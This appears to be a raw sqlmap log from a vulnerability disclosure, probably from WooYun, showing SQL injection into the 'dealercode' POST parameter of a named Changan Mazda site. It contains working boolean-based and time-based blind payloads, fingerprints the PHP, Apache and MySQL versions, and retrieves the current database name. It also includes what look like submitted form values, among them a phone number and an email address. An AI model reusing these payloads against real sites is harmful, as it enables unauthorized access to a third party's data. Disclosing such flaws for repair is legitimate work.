 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=1&realname=123&gender=0&mobile=13889652141&provincecode=230000
&citycode=230800&dealercode=11246' AND 7201=7201 AND 'Zios'='Zios&email=23488687
@qq.com&brandid=13&topicname=mazda3Axela%E6%98%82%E5%85%8B%E8%B5%9B%E6%8B%89_PCh
tml5%E4%BA%A7%E5%93%81%E7%BD%91%E7%AB%99&drive_time=2015-6-15&buyplan=undefined-
undefined-undefined
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: type=1&realname=123&gender=0&mobile=13889652141&provincecode=230000
&citycode=230800&dealercode=11246' AND (SELECT * FROM (SELECT(SLEEP(5)))gmsV) AN
D 'KDwL'='KDwL&email=23488687@qq.com&brandid=13&topicname=mazda3Axela%E6%98%82%E
5%85%8B%E8%B5%9B%E6%8B%89_PChtml5%E4%BA%A7%E5%93%81%E7%BD%91%E7%AB%99&drive_time
=2015-6-15&buyplan=undefined-undefined-undefined
---
[16:24:42] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10, Apache 2.4.1
back-end DBMS: MySQL 5.0.12
[16:24:42] [INFO] fetching current database
[16:24:42] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:24:42] [INFO] retrieved: changanmzd
current database: 'changanmzd'
[16:25:10] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\axela.changan-mazda.com.cn'
www.wooyun.org